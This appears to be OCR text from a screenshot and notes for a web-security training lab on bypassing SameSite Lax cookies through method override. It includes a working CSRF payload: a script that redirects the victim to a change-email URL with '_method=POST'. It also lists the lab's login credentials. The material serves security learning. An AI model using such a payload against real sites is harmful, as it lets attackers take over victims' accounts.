 Craft a response
URL: https://exploit-0a2700b103190e4b8118478301100099.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location = "https://0a1200a103990ed481024882008600cc.web-security-academy.net/my-
account/change-email?email=test3%40test.ca&_method=POST";
</script>
1 Lab #9 - SameSite Lax bypass via method override
2
3 Goal - Exploit CSRF to change the victim's email address.
4
5 Creds - wiener:peter
6
7 Analysis:
8
9 <script>
10 document.location = "https://0a1200a103990ed481024882008600cc.
web-security-academy.net/my-account/change-email?email=test2%40test.ca&
_method=POST";
11 </script>